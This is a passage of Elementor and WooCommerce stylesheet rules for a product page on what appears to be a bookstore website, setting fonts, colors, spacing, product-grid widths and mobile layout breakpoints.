--e-global-typography-accent-font-weight );}.elementor-widget-premium-woo-products .premium-woo-products-pagination ul li > .page-numbers{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-premium-woo-products .premium-woo-load-more-btn{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woo-load-more-btn .premium-loader{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-woo-products .premium-woocommerce:not(.premium-woo-skin-grid-10) .premium-woo-product-sale-wrap .premium-woo-product-onsale, .elementor-widget-premium-woo-products .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-sale-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-woo-products .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-sale-wrap::after{border-left-color:var( --e-global-color-secondary );border-right-color:var( --e-global-color-secondary );}.elementor-widget-premium-woo-products .premium-woo-product-sale-wrap .premium-woo-product-onsale{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products:not([data-widget_type="premium-woo-products.grid-10"]) .premium-woo-product-featured-wrap .premium-woo-product-featured, .elementor-widget-premium-woo-products[data-widget_type="premium-woo-products.grid-10"] .premium-woo-product-featured-wrap{background-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-featured-wrap::after{border-left-color:var( --e-global-color-primary );border-right-color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woo-product-featured-wrap .premium-woo-product-featured{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-woo-products .premium-woocommerce .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-woo-products ul.slick-dots li{color:var( --e-global-color-primary );}.elementor-widget-premium-woo-products .premium-woocommerce ul.slick-dots li.slick-active{color:var( --e-global-color-secondary );}.elementor-widget-premium-woo-products .pa-out-of-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-products-inner li.product{width:25%;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-products-details-wrap, .elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-product__link{text-align:center;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce:not(.premium-woo-products-marquee) li.product{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce:not(.premium-woo-products-marquee) ul.products{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-products-marquee ul.products{--pa-marquee-spacing:10px;}#premium-woo-quick-view-af279f9{--pa-qv-align:inline;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce .woocommerce-loop-product__link img{height:200px;object-fit:contain;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce .premium-woo-products-details-wrap .premium-woo-atc-button .button{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;line-height:7px;letter-spacing:1px;word-spacing:0px;padding:10px 10px 10px 10px;color:#FFFFFF;background-color:transparent;background-image:linear-gradient(180deg, #1C3058 0%, #1C3058 100%);border-style:solid;border-width:3px 3px 3px 3px;border-color:#1C3058;border-radius:7px 7px 7px 7px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce .premium-woo-products-details-wrap .premium-woo-atc-button .button:hover{color:#1C3058;background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);border-style:solid;border-color:#1C3058;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce li.product .price{color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:500;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce .woocommerce-loop-product__title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce .woocommerce-loop-product__title:hover{color:#000000;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce:not(.premium-woo-skin-grid-10) .premium-woo-product-sale-wrap .premium-woo-product-onsale{min-height:20px;min-width:20px;line-height:32px;font-size:10px;border-radius:1000px 1000px 1000px 1000px;padding:5px 5px 5px 5px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce:not(.premium-woo-skin-grid-10) .premium-woo-product-sale-wrap .premium-woo-product-onsale, .elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-sale-wrap{background-color:#922DBC;margin:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-sale-wrap::after{border-left-color:#922DBC;border-right-color:#922DBC;border-left-width:calc( 32px / 2);border-right-width:calc( 32px / 2);}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-product-sale-wrap .premium-woo-product-onsale{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-sale-wrap{width:32px;line-height:10px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-sale-wrap .premium-woo-product-onsale{font-size:10px;line-height:10px;}.elementor-21433 .elementor-element.elementor-element-7768ee0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:25px;}.elementor-21433 .elementor-element.elementor-element-75edda9{--display:flex;--justify-content:space-around;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-75edda9:not(.elementor-motion-effects-element-type-background), .elementor-21433 .elementor-element.elementor-element-75edda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/11/IG-Kyrios-en-RAPPI-1.jpg?fit=1127%2C2008&ssl=1");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-widget-icon-list [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-21433 .elementor-element.elementor-element-f129fbe{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;--e-transform-transition-duration:800ms;--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;}.elementor-21433 .elementor-element.elementor-element-f129fbe > .elementor-widget-container:hover{--e-transform-translateY:250px;}.elementor-21433 .elementor-element.elementor-element-f129fbe > .elementor-widget-container{background-color:#FFFFFF;margin:0% -1000% 0% -1000%;padding:40% 0% 40% 0%;}body:not(.rtl) .elementor-21433 .elementor-element.elementor-element-f129fbe{right:0%;}body.rtl .elementor-21433 .elementor-element.elementor-element-f129fbe{left:0%;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-widget-container{--e-transform-origin-x:center;--e-transform-origin-y:center;}.elementor-21433 .elementor-element.elementor-element-f129fbe.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-icon i{color:#29332F;transition:color 0.3s;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-icon svg{fill:#29332F;transition:fill 0.3s;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > a{font-family:"Questrial", Sans-serif;font-size:1.2vw;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:17px;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-text{color:#29332F;transition:color 0.3s;}.elementor-21433 .elementor-element.elementor-element-2ab06a4{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;--e-transform-transition-duration:800ms;--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 > .elementor-widget-container:hover{--e-transform-translateY:250px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 > .elementor-widget-container{background-color:#FFFFFF;margin:0% -1000% 0% -1000%;padding:40% 0% 40% 0%;}body:not(.rtl) .elementor-21433 .elementor-element.elementor-element-2ab06a4{left:0px;}body.rtl .elementor-21433 .elementor-element.elementor-element-2ab06a4{right:0px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-widget-container{--e-transform-origin-x:center;--e-transform-origin-y:center;}.elementor-21433 .elementor-element.elementor-element-2ab06a4.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-icon i{color:#29332F;transition:color 0.3s;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-icon svg{fill:#29332F;transition:fill 0.3s;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > a{font-family:"Questrial", Sans-serif;font-size:1.2vw;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:17px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-text{color:#29332F;transition:color 0.3s;}.elementor-21433 .elementor-element.elementor-element-01729d0{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-01729d0:not(.elementor-motion-effects-element-type-background), .elementor-21433 .elementor-element.elementor-element-01729d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF4F2;}.elementor-widget-call-to-action [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-call-to-action ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta .elementor-cta__bg, .elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta__content{text-align:center;}.elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta__bg-wrapper{min-height:550px;}.elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#02010100;}.elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta .elementor-cta__bg, .elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta__content{text-align:center;}.elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta__bg-wrapper{min-height:550px;}.elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#02010100;}@media(max-width:1024px){.elementor-21433 .elementor-element.elementor-element-37eba4fb{padding:80px 0px 80px 0px;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62{text-align:center;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62 .elementor-heading-title{font-size:52px;}.elementor-21433 .elementor-element.elementor-element-cedbb17 > .elementor-element-populated{padding:10px 0px 0px 0px;} .elementor-21433 .elementor-element.elementor-element-dcffc28{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:48px;--grid-bottom-margin:48px;}.elementor-21433 .elementor-element.elementor-element-e787326{--grid-auto-flow:row;}.elementor-21433 .elementor-element.elementor-element-09211d8{--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-21433 .elementor-element.elementor-element-5b66eae{--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-21433 .elementor-element.elementor-element-f419310{--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-21433 .elementor-element.elementor-element-9a4e2e2{--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-21433 .elementor-element.elementor-element-2b5cdb0c{margin-top:0px;margin-bottom:0px;}.elementor-21433 .elementor-element.elementor-element-d5214c3{--margin-top:10%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;}.elementor-21433 .elementor-element.elementor-element-bce97b2 .elementor-heading-title{font-size:24px;letter-spacing:15px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-products-inner li.product{width:50%;}.elementor-21433 .elementor-element.elementor-element-7768ee0{--flex-wrap:wrap;--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-75edda9{--min-height:633px;}.elementor-21433 .elementor-element.elementor-element-f129fbe > .elementor-widget-container:hover{--e-transform-translateY:160px;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > a{font-size:2.7vw;letter-spacing:10px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 > .elementor-widget-container:hover{--e-transform-translateY:160px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > a{font-size:2.7vw;letter-spacing:10px;}.elementor-21433 .elementor-element.elementor-element-01729d0{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-21433 .elementor-element.elementor-element-7e010d1{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-7e010d1.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta__bg-wrapper{min-height:350px;}.elementor-21433 .elementor-element.elementor-element-98808c0{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-98808c0.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta__bg-wrapper{min-height:350px;}}@media(max-width:767px){.elementor-21433 .elementor-element.elementor-element-37eba4fb > .elementor-container{min-height:0px;}.elementor-21433 .elementor-element.elementor-element-37eba4fb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-75d08b50 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-20px;}.elementor-21433 .elementor-element.elementor-element-75d08b50 > .elementor-element-populated{margin:1px 1px 1px 1px;--e-column-margin-right:1px;--e-column-margin-left:1px;padding:1px 1px 1px 1px;}.elementor-21433 .elementor-element.elementor-element-6774c04{width:100%;max-width:100%;}.elementor-21433 .elementor-element.elementor-element-6774c04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-2c63691 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-2c63691 .woocommerce-breadcrumb{font-size:10px;}.elementor-bc-flex-widget .elementor-21433 .elementor-element.elementor-element-a6ff4aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa > .elementor-element-populated{text-align:start;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2px 2px 2px 2px;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62{text-align:start;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62 .elementor-heading-title{font-size:20px;line-height:20px;letter-spacing:-0.5px;}.elementor-21433 .elementor-element.elementor-element-e857855 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-e857855{text-align:start;}.woocommerce .elementor-21433 .elementor-element.elementor-element-e857855 .price{font-size:25px;}.woocommerce .elementor-21433 .elementor-element.elementor-element-e857855 .price ins{font-size:27px;}.elementor-21433 .elementor-element.elementor-element-bf67204 .cart button, .elementor-21433 .elementor-element.elementor-element-bf67204 .cart .button{font-size:12px;line-height:1.1em;letter-spacing:2.4px;word-spacing:0.5em;}.elementor-21433 .elementor-element.elementor-element-bf67204{--view-cart-spacing:0px;}.elementor-21433 .elementor-element.elementor-element-cedbb17.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21433 .elementor-element.elementor-element-cedbb17 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-dcffc28 > .elementor-widget-container{margin:-10px -10px -10px -10px;padding:15px 15px 15px 15px;}.elementor-21433 .elementor-element.elementor-element-dcffc28{--container-widget-width:145px;--container-widget-flex-grow:0;width:var( --container-widget-width, 145px );max-width:145px;}.elementor-21433 .elementor-element.elementor-element-dcffc28.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;} .elementor-21433 .elementor-element.elementor-element-dcffc28{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:48px;--grid-bottom-margin:48px;}.elementor-21433 .elementor-element.elementor-element-d5cc662{width:var( --container-widget-width, 343.352px );max-width:343.352px;--container-widget-width:343.352px;--container-widget-flex-grow:0;font-size:12px;}.elementor-21433 .elementor-element.elementor-element-6fe761b .elementor-heading-title{font-size:18px;}.elementor-21433 .elementor-element.elementor-element-b7f1222{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-21433 .elementor-element.elementor-element-989f192{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-989f192.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-f8f59ec{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-f8f59ec.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-f20c0a7{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-f20c0a7.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-3249583{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-3249583.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-3178956{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-3178956.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-aa4ba21{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-aa4ba21.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-caa8d9e{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-21433 .elementor-element.elementor-element-fa12107{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-fa12107.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-bfcd4d3{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-bfcd4d3.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-1adb4bb{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-1adb4bb.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-4bfe842{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-4bfe842.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-23cefe6{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-23cefe6.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-28769ae{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-28769ae.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-e787326{--min-height:0px;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-21433 .elementor-element.elementor-element-09211d8{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-e35ccbe{width:var( --container-widget-width, 151.4px );max-width:151.4px;--container-widget-width:151.4px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-ca22224 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-ca22224 .elementor-image-box-title{font-size:11px;}.elementor-21433 .elementor-element.elementor-element-5b66eae{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-4142cfa{width:var( --container-widget-width, 151.4px );max-width:151.4px;--container-widget-width:151.4px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-33c4785 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-33c4785 .elementor-image-box-title{font-size:11px;}.elementor-21433 